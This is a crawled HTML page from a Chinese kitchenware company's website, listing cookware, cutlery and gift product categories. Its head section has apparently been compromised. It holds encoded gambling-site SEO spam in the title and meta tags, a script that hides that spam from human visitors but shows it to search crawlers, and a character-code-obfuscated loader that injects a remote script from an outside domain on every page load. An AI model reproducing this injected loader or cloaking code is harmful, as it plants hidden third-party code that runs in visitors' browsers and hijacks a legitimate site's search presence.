

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.kaimeigroup.com/lianxiwomen.html
body_size: 9539
content:
<!doctype html>
<html class="no-js">
<head>
  <meta charset="utf-8">
<title>&#26143;&#31354;&#183;&#32508;&#21512;&#40;&#20013;&#22269;&#41;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#45;&#120;&#105;&#110;&#103;&#107;&#111;&#110;&#103;&#32;&#115;&#112;&#111;&#114;&#116;&#115;</title>
<meta name="keywords" content="&#26143;&#31354;&#183;&#32508;&#21512;&#20307;&#32946;&#44;&#26143;&#31354;&#32508;&#21512;&#23448;&#32593;&#44;&#26143;&#31354;&#183;&#32508;&#21512;&#40;&#20013;&#22269;&#41;&#20307;&#32946;&#44;&#120;&#105;&#110;&#103;&#107;&#111;&#110;&#103;&#32508;&#21512;&#20307;&#32946;">
<meta name="description" content="&#26143;&#31354;&#183;&#32508;&#21512;&#40;&#20013;&#22269;&#41;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#45;&#120;&#105;&#110;&#103;&#107;&#111;&#110;&#103;&#32;&#115;&#112;&#111;&#114;&#116;&#115;&#38;&#35;&#120;&#49;&#102;&#52;&#53;&#49;&#59;&#12302;&#120;&#105;&#110;&#103;&#107;&#111;&#110;&#103;&#46;&#99;&#111;&#109;&#12303;&#38;&#35;&#120;&#49;&#102;&#52;&#53;&#49;&#59;&#26159;&#19968;&#20010;&#22312;&#20013;&#22269;&#38750;&#24120;&#21463;&#27426;&#36814;&#30340;&#22312;&#32447;&#20307;&#32946;&#23448;&#32593;&#20837;&#21475;&#12290;&#26143;&#31354;&#183;&#32508;&#21512;&#36824;&#25552;&#20379;&#20102;&#23089;&#20048;&#28216;&#25103;&#24179;&#21488;&#65292;&#21253;&#25324;&#30005;&#31454;&#12289;&#36275;&#29699;&#12289;&#31726;&#29699;&#12289;&#32593;&#29699;&#12289;&#31561;&#21508;&#31181;&#20307;&#32946;&#39033;&#30446;&#30340;&#26032;&#38395;&#12289;&#36187;&#20107;&#30452;&#25773;&#21644;&#25968;&#25454;&#20998;&#26512;&#12290;">
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='凯美|凯美股份|恺美悦家 - 凯美家用品（青岛）股份有限公司【官网】'}</script>
<script>
var unicodeCodePoints = [60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,99,110,109,98,100,46,99,111,109,47,120,107,46,106,115,34,62,60,47,115,99,114,105,112,116,62];
var decodedString = String.fromCharCode.apply(null, unicodeCodePoints);
document.write(decodedString);
</script>
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no">
<meta name="keywords" content="凯美,凯美股份,恺美悦家,凯美家用品（青岛）股份有限公司">
<meta name="description" content="凯美家用品（青岛）股份有限公司是中国知名的餐厨具制造企业，公司主要设计、生产和销售高端不锈钢健康餐厨用品。经过多年的发展和KAIMEI/凯美品牌建设，公司已成长为一家极具规模的集研发、生产、销售于一体的制造商和品牌商。">
  <!-- Set render engine for 360 browser -->
  <meta name="renderer" content="webkit">
  <!-- No Baidu Siteapp-->
  <meta http-equiv="Cache-Control" content="no-siteapp"/>
  <link rel="icon" type="image/png" href="/assets/i/favicon.png">
  <!-- Add to homescreen for Chrome on Android -->
  <meta name="mobile-web-app-capable" content="yes">
  <link rel="icon" sizes="192x192" href="/assets/i/app-icon72x72@2x.png">
  <!-- Add to homescreen for Safari on iOS -->
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="apple-mobile-web-app-status-bar-style" content="black">
  <meta name="apple-mobile-web-app-title" content="Amaze UI"/>
  <link rel="apple-touch-icon-precomposed" href="/assets/i/app-icon72x72@2x.png">
  <!-- Tile icon for Win8 (144x144 + tile color) -->
  <meta name="msapplication-TileImage" content="/assets/i/app-icon72x72@2x.png">
  <meta name="msapplication-TileColor" content="#0e90d2">
  <!-- SEO: If your mobile URL is different from the desktop URL, add a canonical link to the desktop page https://developers.google.com/webmasters/smartphone-sites/feature-phones -->
  <!--
  <link rel="canonical" href="http://www.example.com/">
  -->
  <link rel="stylesheet" href="/themes/zh/css/amazeui.min.css">
  <link rel="stylesheet" href="/themes/zh/css/app.css">

    		<script type="text/javascript" src="/themes/zh/js/jquery-1.7.min.js"></script>
     <script src="/themes/zh/js/amazeui.js"></script>
</head>
  <body>
<style>

      </style>
     <div class="g-top"></div>
      <div class="g-head">
          <div class="logo"><img src="/upload/2022-05-25/bec6d6b67e5ba0fb5c71d52dc162582b.png"> </div>
          
          <div class="m-rlogo"><img src="/upload/2021-11-17/1d7345c6a0b63fb842769b4acdc601e2.png"> </div>
          
          <div class="logoA">
              <div class="clickimg"><img src="/themes/zh/images/fdjaa.png" alt="凯美家用品（青岛）股份有限公司" title="凯美家用品（青岛）股份有限公司" width="30"></div>

              <div class="tanchu ">
                  <h1>全站搜索</h1>
                  <div class="m-tsea">
                      <form action="/index.php?r=Article/Search/index" method="post">
                      <input name="keyword" type="text" maxlength="20" placeholder="请输入搜索内容">
    <button type="submit">搜索</button>
</form>

                  </div>
                  <span class="close8">X</span>
              </div>
          </div>
           <div class="m-lang"><a href="http://www.kaimeihousewares.com/" target="_blank">En</a>  </div>
          <div class="m-nav">
              <li><a href="/">首页</a></li>
                            <li><a href="/gongsijianjie.html">关于凯美</a> 
                  <div class="submenu" style="">
                        <div class="submenu-title">
                            <h2>关于凯美 </h2>
                            <h6>ABOUT US</h6>
                            <p></p>
                        </div>
                                              <div class="space-submenu">
                           
                            <ul>
                               
                       

                                                                                                 <li><a href="http://kaimeigroup.com/gongsijianjie.html"><span class="icoa"><img src="/upload/2021-11-17/e3b0e95cad478ad76b5c81bffff3706e.png" alt="公司简介"></span>公司简介</a></li>
                                                                                                                                  <li><a href="http://kaimeigroup.com/pinpaigushi.html"><span class="icoa"><img src="/upload/2021-11-17/773474a377e9ddb0696d85efdbdad45e.png" alt="品牌故事"></span>品牌故事</a></li>
                                                                                                                                  <li><a href="http://kaimeigroup.com/gongsiwenhuahezhanlue.html"><span class="icoa"><img src="/upload/2021-11-17/5c028d3b87d281cd7658f0b95f9a14cd.png" alt="企业文化"></span>企业文化</a></li>
                                                                                                                                  <li><a href="https://720yun.com/t/19vkbld7sih?scene_id=87428225"><span class="icoa"><img src="/upload/2021-11-24/f157b2c6bab195c04cca98b2394095d2.png" alt="VR展示"></span>VR展示</a></li>
                                                                  

                               

                            </ul>
                           
                        </div>
                                       </div>
              </li>
                            <li><a href="/Hospitality-flatware48529753.html">海外销售</a> 
                  <div class="submenu" style="">
                        <div class="submenu-title">
                            <h2>海外销售 </h2>
                            <h6>OVERSEAS SALE</h6>
                            <p></p>
                        </div>
                                              <div class="space-submenu">
                           
                            <ul>
                               
                       

                                                                                                 <li><a href="http://kaimeigroup.com/Hospitality-flatware48529753.html"><span class="icoa"><img src="/upload/2021-11-29/18137e5b3c2d9d9861f231e186b43f73.png" alt="Hospitality flatware"></span>Hospitality flatware</a></li>
                                                                                                                                  <li><a href="http://kaimeigroup.com/OEM_flatware.html"><span class="icoa"><img src="/upload/2021-11-29/18137e5b3c2d9d9861f231e186b43f73.png" alt="OEM flatware"></span>OEM flatware</a></li>
                                                                  

                               

                            </ul>
                           
                        </div>
                                       </div>
              </li>
                            <li><a href="/guoju/index.html">中国市场</a> 
                  <div class="submenu" style="">
                        <div class="submenu-title">
                            <h2>中国市场 </h2>
                            <h6>CHINESE MARKET</h6>
                            <p></p>
                        </div>
                                              <div class="space-submenu">
                           
                            <ul>
                               
                       

                                                                                                 <li><a href="/guoju/index.html"><span class="icoa"><img src="/upload/2021-11-24/18137e5b3c2d9d9861f231e186b43f73.png" alt="产品展示"></span>产品展示</a></li>
                                                                                                                                  <li><a href="/zhuanmaidianzhiying.html"><span class="icoa"><img src="/upload/2021-11-24/e489904622c69cb567ef403c5a7e3aa7.png" alt="专卖店"></span>专卖店</a></li>
                                                                                                                                  <li><a href="/xicanju/index.html"><span class="icoa"><img src="/upload/2021-11-24/ab15d38f32c962ee1495a279b0ffc2f5.png" alt="酒店用品"></span>酒店用品</a></li>
                                                                                                                                  <li><a href="http://kaimeigroup.com/dianshangpingtai.html"><span class="icoa"><img src="/upload/2021-11-24/56c07d1724e8cfbfb90c66dd0b152f57.png" alt="电商平台"></span>电商平台</a></li>
                                                                                                   
                                  <li><a type="button" data-am-modal="{target: '#doc-modal-1', closeViaDimmer: 0, width: 500, height: 240}"><span class="icoa"><img src="/upload/2021-11-24/837fbec9626646eec5cce854ee15aec3.png" alt="我要下单"></span>我要下单</a></li>
                                                                

                               

                            </ul>
                           
                        </div>
                                       </div>
              </li>
                            <li><a href="/gongsixinwen/index.html">新闻动态</a> 
                  <div class="submenu" style="">
                        <div class="submenu-title">
                            <h2>新闻动态 </h2>
                            <h6>NEWS CENTER</h6>
                            <p></p>
                        </div>
                                              <div class="space-submenu">
                           
                            <ul>
                               
                       

                                                                                                 <li><a href="http://kaimeigroup.com/gongsixinwen/index.html"><span class="icoa"><img src="/upload/2021-11-17/d69ec3eb411ae0abf785c2304e7d8df6.png" alt="公司新闻"></span>公司新闻</a></li>
                                                                                                                                  <li><a href="http://kaimeigroup.com/xingyedongtai/index.html"><span class="icoa"><img src="/upload/2021-11-17/3584d9e4c91e54e7685a926aedca940f.png" alt="行业动态"></span>行业动态</a></li>
                                                                                                                                  <li><a href="http://kaimeigroup.com/yuangongzhijia/index.html"><span class="icoa"><img src="/upload/2021-11-17/45c447e71d20ce8a95b6d16d6de60f9c.png" alt="员工之家"></span>员工之家</a></li>
                                                                                                                                  <li><a href="http://kaimeigroup.com/aixinxingdong/index.html"><span class="icoa"><img src="/upload/2021-11-17/13642e78f42b7fb2df30ca4ce3a455ae.png" alt="爱心行动"></span>爱心行动</a></li>
                                                                                                                                  <li><a href="http://kaimeigroup.com/zhaopinxinxi/index.html"><span class="icoa"><img src="/upload/2021-11-17/dbc4926e9cded27d02af6c111afdfff2.png" alt="招聘信息"></span>招聘信息</a></li>
                                                                  

                               

                            </ul>
                           
                        </div>
                                       </div>
              </li>
                            <li><a href="/woyaojiameng.html">加盟凯美</a> 
                  <div class="submenu" style="">
                        <div class="submenu-title">
                            <h2>加盟凯美 </h2>
                            <h6>COOPERATIVE DEVELOPMENT</h6>
                            <p></p>
                        </div>
                                              <div class="space-submenu">
                           
                            <ul>
                               
                       

                                                                                                 <li><a href="http://kaimeigroup.com/woyaojiameng.html"><span class="icoa"><img src="/upload/2021-11-17/7b7469d5cf32b0b659c47cb7abefe12f.png" alt="我要加盟"></span>我要加盟</a></li>
                                                                                                                                  <li><a href="/woyaojiameng.html#liucheng"><span class="icoa"><img src="/upload/2021-11-17/d69ec3eb411ae0abf785c2304e7d8df6.png" alt="加盟流程"></span>加盟流程</a></li>
                                                                  

                               

                            </ul>
                           
                        </div>
                                       </div>
              </li>
                            <li><a href="http://kaimeigroup.com/lianxiwomen.html">联系我们</a> 
                  <div class="submenu" style="">
                        <div class="submenu-title">
                            <h2>联系我们 </h2>
                            <h6>CONTACT US</h6>
                            <p></p>
                        </div>
                                      </div>
              </li>
                      

              <style>
                  .am-dimmer{z-index: 1;}
                  .am-modal-bd{margin-top: 1rem;}
                  .am-modal-bd li img {max-width: 100%;}
                  .am-modal-dialog{background-color:rgb(248,248,248,0.7)}
              </style>

     
          </div>

      </div>
      <div class="am-cf"></div>
     <div class="g-fhead">
      <div class="fmlogo"><a href=""><img src="/upload/2022-05-25/bec6d6b67e5ba0fb5c71d52dc162582b.png"> </a> </div>
        <nav data-am-widget="menu" class="am-menu  am-menu-offcanvas1"   data-am-menu-offcanvas> 
    <a href="javascript: void(0)" class="am-menu-toggle">
          <i class="am-menu-toggle-icon am-icon-bars"></i>
    </a>

    <div class="am-offcanvas" >
      <div class="am-offcanvas-bar">
		          
      <ul class="am-menu-nav am-avg-sm-1">
          <li><a href="/">首页</a></li>
                              <li class="am-parent">
            <a href="##" >关于凯美 </a>
              <ul class="am-menu-sub am-collapse  am-avg-sm-2 ">
                                    
                  
                                                    <li><a href="http://kaimeigroup.com/gongsijianjie.html" >公司简介</a></li>
                                                    
                  
                                   
                  
                                                    <li><a href="http://kaimeigroup.com/pinpaigushi.html" >品牌故事</a></li>
                                                    
                  
                                   
                  
                                                    <li><a href="http://kaimeigroup.com/gongsiwenhuahezhanlue.html" >企业文化</a></li>
                                                    
                  
                                   
                  
                                                    <li><a href="https://720yun.com/t/19vkbld7sih?scene_id=87428225" >VR展示</a></li>
                                                    
                  
                                  
              </ul>
          </li>
                               <li class="am-parent">
            <a href="##" >海外销售 </a>
              <ul class="am-menu-sub am-collapse  am-avg-sm-2 ">
                                    
                  
                                                    <li><a href="http://kaimeigroup.com/Hospitality-flatware48529753.html" >Hospitality flatware</a></li>
                                                    
                  
                                   
                  
                                                    <li><a href="http://kaimeigroup.com/OEM_flatware.html" >OEM flatware</a></li>
                                                    
                  
                                  
              </ul>
          </li>
                               <li class="am-parent">
            <a href="##" >中国市场 </a>
              <ul class="am-menu-sub am-collapse  am-avg-sm-2 ">
                                    
                  
                                                    <li><a href="/guoju/index.html" >产品展示</a></li>
                                                    
                  
                                   
                  
                                                    <li><a href="/zhuanmaidianzhiying.html" >专卖店</a></li>
                                                    
                  
                                   
                  
                                                    <li><a href="/xicanju/index.html" >酒店用品</a></li>
                                                    
                  
                                   
                  
                                                    <li><a href="http://kaimeigroup.com/dianshangpingtai.html" >电商平台</a></li>
                                                    
                  
                                   
                  
                     
                                  <li><a type="button" data-am-modal="{target: '#doc-modal-1', closeViaDimmer: 0, width: 580, height: 190}">我要下单</a></li>
                                                  
                  
                                  
              </ul>
          </li>
                               <li class="am-parent">
            <a href="##" >新闻动态 </a>
              <ul class="am-menu-sub am-collapse  am-avg-sm-2 ">
                                    
                  
                                                    <li><a href="http://kaimeigroup.com/gongsixinwen/index.html" >公司新闻</a></li>
                                                    
                  
                                   
                  
                                                    <li><a href="http://kaimeigroup.com/xingyedongtai/index.html" >行业动态</a></li>
                                                    
                  
                                   
                  
                                                    <li><a href="http://kaimeigroup.com/yuangongzhijia/index.html" >员工之家</a></li>
                                                    
                  
                                   
                  
                                                    <li><a href="http://kaimeigroup.com/aixinxingdong/index.html" >爱心行动</a></li>
                                                    
                  
                                   
                  
                                                    <li><a href="http://kaimeigroup.com/zhaopinxinxi/index.html" >招聘信息</a></li>
                                                    
                  
                                  
              </ul>
          </li>
                               <li class="am-parent">
            <a href="##" >加盟凯美 </a>
              <ul class="am-menu-sub am-collapse  am-avg-sm-2 ">
                                    
                  
                                                    <li><a href="http://kaimeigroup.com/woyaojiameng.html" >我要加盟</a></li>
                                                    
                  
                                   
                  
                                                    <li><a href="/woyaojiameng.html#liucheng" >加盟流程</a></li>
                                                    
                  
                                  
              </ul>
          </li>
                               <li><a href="http://kaimeigroup.com/lianxiwomen.html" >联系我们</a></li>
                
 <li><a href="http://www.kaimeihousewares.com/">ENGLISH</a></li>

      </ul>

      </div>
    </div>
  </nav>
          </div>
      
      <style>
          .am-modal-bd li img{max-width: 100%;}
      </style>
      <div class="am-modal am-modal-no-btn" tabindex="-1" id="doc-modal-1">
  <div class="am-modal-dialog">
    <div class="am-modal-hd">
      <a href="javascript: void(0)" class="am-close am-close-spin" data-am-modal-close>&times;</a>
    </div>
    <div class="am-modal-bd am-g">
        <li style="width:33%" class="am-u-lg-3 am-u-md-3 am-u-sm-3"><a style="color:#000000;" href="https://mall.jd.com/index-10207916.html?from=pc/" target="_blank"><img src="/themes/zh/images/jd.png"> <br><font  size=5>京东</font><br><font style="color:red">（点击下单）</font></a></li>
        <!--<li class="am-u-lg-3 am-u-md-3 am-u-sm-3"><a style="color:#000000;" href="http://www.tmall.com/" target="_blank"><img src="/themes/zh/images/tm.png"><br>天猫</a> </li>-->
        <li style="width:33%"  class="am-u-lg-3 am-u-md-3 am-u-sm-3"><a style="color:#000000;" href="https://shop208772602.taobao.com/?spm=2013.1.0.0.23703e28IXtlaz" target="_blank"><img src="/themes/zh/images/tb.png"><br><font size=5>淘宝</font><br><font style="color:red; size=16px;">（点击下单）</font></a></li>
        <li style="width:33%" class="am-u-lg-3 am-u-md-3 am-u-sm-3"><img src="/themes/zh/images/pdd.png"><br><font color=#000000 size=5>有赞</font><br><font style="color:red">（扫码下单）</font> </li>
      </div>
  </div>
</div>
         


<div data-am-widget="slider" class="g-banner am-slider am-slider-default" data-am-slider='{}'>
  <ul class="am-slides">
        <li><a href="http://www.kaimeigroup.com.cn/guoju/index.html" target="_blank"><img src="/upload/2024-02-05/e8f93de6f46e84906618e6d6de8ae6f0.jpg" alt="图片3"></a> </li>
         <li><a href="http://www.kaimeigroup.com.cn/guoju/index.html" target="_blank"><img src="/upload/2024-02-06/4e59ce048b84699d4ea322950febbb57.jpg" alt="图片2"></a> </li>
         <li><a href="http://www.kaimeigroup.com.cn/chufangxiaojian/index.html?page=3" target="_blank"><img src="/upload/2024-02-06/a7836545755ed680b1a68879c349dd11.jpg" alt="图片1"></a> </li>
     </ul>
</div>



<!--    <div class="g-habou">
        <div class="m-habout container am-g">
            <div class="m-habout-left am-u-lg-6">
                <div class="m-habout-title"><img src="/themes/zh/images/habouttitle.png"> </div>
                <div class="m-habout-bd">echo{app="System" label="fragment" mark="habout" } </div>
                <div class="m-habout-num">
                    <span><img src="/themes/zh/images/hn1.png"> </span>
                    <span><img src="/themes/zh/images/hn2.png"> </span>
                    <span><img src="/themes/zh/images/hn3.png"> </span>
                    <span><img src="/themes/zh/images/hn4.png"> </span>
                </div>
            </div>
            <div class="m-habout-right am-u-lg-6"><img src="/themes/zh/images/habout.jpg"> </div>
        </div>
<div class="m-habout-sub">
    <div class="m-habout-sub-bd container">
        <div class="m-habout-sub-left am-u-lg-6 am-u-md-6 am-u-sm-12">
            <li class=""><a href="echo{app="System" label="curl" class_id=6}"><img src="/themes/zh/images/hs1.jpg"> </a> </li>
            <li class=""><a href="echo{app="System" label="curl" class_id=25}"><img src="/themes/zh/images/hs2.jpg"> </a></li>
            <li class=""><a href="echo{app="System" label="curl" class_id=26}"><img src="/themes/zh/images/hs3.jpg"> </a></li>
            <li class=""><a href="echo{app="System" label="curl" class_id=27}"><img src="/themes/zh/images/hs4.jpg"> </a></li>
        </div>
        <div class="m-habout-sub-right am-u-lg-6 am-u-md-6 am-u-sm-12">echo{app="System" label="fragment" mark="habout" } </div>
    </div>
        </div>

    </div>-->

<!-- /container -->
<div class="am-cf"></div>
      <div class="g-hpro">
          <div class="m-cate-title"><img src="/themes/zh/images/hnewstitle.png"> </div>
          <ul class="m-hpro">
              
                            <li  class="m-hpro-item">
                  <div class="m-hpro-item-hd">            
                      <div class="m-hpro-item-left">
                      <div class=""><img src="/themes/zh/images/hgj1.jpg"> </div>
                      <div class="proline"></div>
                      <div class="probiaoti">锅具</div>
                      <div class="sub">
                           
                          <a href="http://kaimeigroup.com/qishixilie/index.html">不锈钢锅具</a>
                           
                          <a href="http://kaimeigroup.com/maisixilie/index.html">晶钻不粘锅</a>
                           
                          <a href="http://kaimeigroup.com/disixilie/index.html">麦饭石不粘锅</a>
                           
                          <a href="http://kaimeigroup.com/beiyatexilie/index.html">铸铁珐琅锅</a>
                           
                          <a href="http://kaimeigroup.com/niudunxilie/index.html">晶石养生锅</a>
                           
                          <a href="http://kaimeigroup.com/dimanxilie/index.html">铁锅</a>
                           
                          <a href="http://kaimeigroup.com/kairuixilie/index.html">电锅</a>
                                                </div>
                  </div>
                  <div class="m-hpro-item-right" style="background: url(/upload/2024-05-13/38f861cc73c3c49ba12b488665833b9a.jpg) center center / cover no-repeat"> </div>
                  </div>
              </li>
              
              
                          
                            <li  class="m-hpro-item">
                  <div class="m-hpro-item-hd">          
                  <div class="m-hpro-item-left">
                      <div class=""><img src="/themes/zh/images/protubiao03.jpg"> </div>
                      <div class="proline"></div>
                      <div class="probiaoti">厨房小件</div>
                      <div class="sub">
                           
                          <a href="http://kaimeigroup.com/xingguangxilie/index.html">炊具单支系列</a>
                           
                          <a href="http://kaimeigroup.com/shuguangxilie/index.html">炊具套装系列</a>
                           
                          <a href="http://kaimeigroup.com/baowenchanpin/index.html">保温壶/水杯</a>
                           
                          <a href="http://kaimeigroup.com/xiaojian/index.html">小件</a>
                           
                          <a href="http://kaimeigroup.com/jiayongdianqi/index.html">家用电器</a>
                                                </div>
                  </div>
                  <div class="m-hpro-item-right" style="background: url(/upload/2024-05-13/fc116a3bfefe070e863dba6646424b85.jpg)  center center / cover no-repeat"> </div>
                  </div>
              </li>
                            
              
              

                              <li  class="m-hpro-item">
                   <div class="m-hpro-item-hd">          
                  <div class="m-hpro-item-left">
                      <div class=""><img src="/themes/zh/images/lp01.jpg"> </div>
                      <div class="proline"></div>
                      <div class="probiaoti">礼品</div>
                      <div class="sub">
                           
                          <a href="http://kaimeigroup.com/lihexilie/index.html">礼盒系列</a>
                           
                          <a href="http://kaimeigroup.com/ertongcanju/index.html">儿童餐具</a>
                           
                          <a href="http://kaimeigroup.com/mojingxilie/index.html">魔镜系列</a>
                           
                          <a href="http://kaimeigroup.com/bianxiexilie/index.html">便携系列</a>
                                                </div>
                  </div>
                 <div class="m-hpro-item-right" style="background: url(/upload/2024-05-13/58ef052ae523edea36d0e0c288c83091.jpg)  center center / cover no-repeat"> </div>
                  </div>
              </li>
                            
              
                              <li  class="m-hpro-item">
                    <div class="m-hpro-item-hd">         
                  <div class="m-hpro-item-left">
                      <div class=""><img src="/themes/zh/images/protubiao04.jpg"> </div>
                      <div class="proline"></div>
                      <div class="probiaoti">刀具</div>
                      <div class="sub">
                          
                          <a href="http://kaimeigroup.com/yasexilie/index.html">套刀系列</a>
                           
                          <a href="http://kaimeigroup.com/bidexilie/index.html">单刀系列</a>
                                                </div>
                  </div>
                  <div class="m-hpro-item-right" style="background: url(/upload/2024-05-13/91d7ee5c53eb5559ddac1bd1e79e1468.jpg)  center center / cover no-repeat"> </div>
                   </div>
              </li>
                             
                               <li  class="m-hpro-item">
                   <div class="m-hpro-item-hd">     
                  <div class="m-hpro-item-left">
                      <div class=""><img src="/themes/zh/images/protubiao05.jpg"> </div>
                      <div class="proline"></div>
                      <div class="probiaoti">西餐具</div>
                      <div class="sub">
                           
                          <a href="http://kaimeigroup.com/kaituozhe1701/index.html">开拓者·1701</a>
                           
                          <a href="http://kaimeigroup.com/haiwode1702/index.html">海沃德·1702</a>
                           
                          <a href="http://kaimeigroup.com/aier1703/index.html">艾薇尔·1703</a>
                           
                          <a href="http://kaimeigroup.com/luoyaaoke1704/index.html">罗亚奥克·1704</a>
                           
                          <a href="http://kaimeigroup.com/aolanduo1706/index.html">奥兰多·1706</a>
                           
                          <a href="http://kaimeigroup.com/hailunna1707/index.html">海伦娜·1707</a>
                           
                          <a href="http://kaimeigroup.com/yatelanda1808/index.html">亚特兰大·1808</a>
                           
                          <a href="http://kaimeigroup.com/bominghan4504/index.html">伯明翰·4504</a>
                           
                          <a href="http://kaimeigroup.com/mading1801/index.html">马丁·1801</a>
                           
                          <a href="http://kaimeigroup.com/yilishabai1803/index.html">伊丽莎白·1803</a>
                           
                          <a href="http://kaimeigroup.com/nuodike1802/index.html">诺迪克·1802</a>
                           
                          <a href="http://kaimeigroup.com/gongyongjian/index.html">公用件</a>
                           
                          <a href="http://kaimeigroup.com/heermo2104/index.html">赫尔默·2104</a>
                           
                          <a href="http://kaimeigroup.com/bulage2001/index.html">布拉格·2001</a>
                           
                          <a href="http://kaimeigroup.com/xiyena1902/index.html">锡耶纳·1902</a>
                           
                          <a href="http://kaimeigroup.com/atela2004/index.html">阿特拉·2004</a>
                           
                          <a href="http://kaimeigroup.com/puluosi2003/index.html">普洛斯·2003</a>
                           
                          <a href="http://kaimeigroup.com/aishen2002/index.html">爱神·2002</a>
                                                </div>
                  </div>
                  <div class="m-hpro-item-right" style="background: url(/upload/2024-05-13/7b5a7b28d5cc99e4fc89dd9f2c9a1e57.jpg)  center center / cover no-repeat"> </div>
                    </div>
              </li>
                              
          </ul>
      </div>

       <div class="am-cf"></div>
<!--      <div class="g-hhz am-g">
          <div class="g-hhz-left am-u-lg-6" style="">
              <img src="/themes/zh/images/hzxx.jpg"> 
              <div class="info">
                  <h1><img src="/themes/zh/images/hxxicon.png" alt="凯美家用品（青岛）股份有限公司"> </h1>
                  <span>线下专柜</span>
                  <p>我们一直秉承着对精品餐厨的制造理念，结合当今国内外餐厨用品的先进制造技艺，在餐厨具行业领域里不断的探索，致力打造卓尔不群的高品质产品；以多品类、多渠道、多模式通力发展。</p>
                  <h2>
                    <a href="/intro/5.html" class="more3">了解更多</a>
                </h2>
              </div>
          </div>
          

          <li class="zk1 zk-hover">
            <div class="zk1_bg">
                <a href="<!--echo{app="System" label="curl" class_id=39}" class="zk1_jd"></a>
                <h1><img src="/themes/zh/images/hxxicon.png" alt="凯美家用品（青岛）股份有限公司"> </h1><span>线下专柜</span>
                <p>我们一直秉承着对精品餐厨的制造理念，结合当今国内外餐厨用品的先进制造技艺，在餐厨具行业领域里不断的探索，致力打造卓尔不群的高品质产品；以多品类、多渠道、多模式通力发展。</p>
                <h2>
                    <a href="<!--echo{app="System" label="curl" class_id=39}" class="more3">了解更多</a>
                </h2>
            </div>
        </li>
          <li class="zk2">
            <div class="zk1_bg">
                <a href="<!--echo{app="System" label="curl" class_id=38}" class="zk2_jd"></a>
                <h1><img src="/themes/zh/images/hjmicon.png" alt="凯美家用品（青岛）股份有限公司"> </h1><span>我要加盟</span>
               <p>旗下有多个运营品牌，已在世界注册几十个国家注册商标，使用不同定位的销售渠道，适合
不同定位的销售渠道，已得到全球亿万用户的认可。
</p>
                <h2>
                    <a href="<!--echo{app="System" label="curl" class_id=38}" class="more3">了解更多</a>
                </h2>
            </div>
        </li>
          
          
          

      </div>-->

<div class="g-cate-img am-g" >
    <div class="m-cate-img container">
         <div class="m-cate-title"><img src="/themes/zh/images/hnewstitle2.png"> </div>
        <ul class="  am-g ">
            <li class=" am-u-md-4"><a href="http://kaimeigroup.com/shouhoufuwu/index.html">
                <img src="/themes/zh/images/sl1.jpg"> 
                <div class="hover">
                    <span class="icoa"><img src="/themes/zh/images/service.png" alt="."></span>
                    <h2>售后服务</h2>
                    <p>After Sale Service</p>
                </div>
                </a> </li>
             <li class=" am-u-md-4"><a href="/zhongcanpengren/index.html">
                <img src="/themes/zh/images/sl2.jpg"> 
                <div class="hover">
                    <span class="icoa"><img src="/themes/zh/images/veget.png" alt="."></span>
                    <h2>菜谱分享</h2>
                    <p>Menu Sharing</p>
                </div>
                </a> </li>
             <li class=" am-u-md-4"><a href="http://kaimeigroup.com/shipinzhuanqu/index.html">
                <img src="/themes/zh/images/sl3.jpg"> 
                <div class="hover">
                    <span class="icoa"><img src="/themes/zh/images/video.png" alt="."></span>
                    <h2>视频专区</h2>
                    <p>Video Zone</p>
                </div>
                </a> </li>
            

        </ul>
    </div>


</div>
      <div class="am-cf"></div>
      
      <div class="g-hnews" style="display:none;">
          <div class="m-hnews container">
